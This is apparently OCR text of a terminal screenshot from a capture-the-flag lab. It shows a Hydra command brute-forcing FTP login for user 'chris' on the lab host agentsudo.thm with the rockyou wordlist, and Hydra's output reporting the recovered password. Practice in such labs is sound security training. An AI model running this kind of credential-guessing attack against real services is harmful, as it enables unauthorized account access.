 10.10.10.13 (attacker)
Terminal Sessions View X server Tools Games Settings Macros Help
Quick connect...
2. 10.10.10.13 (attacke
4. 10.10.10.13 (attacker
8. 10.10.10.13 (attacke
Sessions
Tools
Macros
Sftp
┌─[root@parrot]─[~]
└──╼ #hydra -l chris -P /usr/share/wordlists/rockyou.txt ftp://agentsudo.thm -t 50
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-01-26 11:12:27
[DATA] max 50 tasks per 1 server, overall 50 tasks, 14344398 login tries (l:1/p:14344398), ~286888 tries
per task
[DATA] attacking ftp://agentsudo.thm:21/
[21][ftp] host: agentsudo.thm login: chris password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-01-26 11:12:49
┌─[root@parrot]─[~]
└──╼ #
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net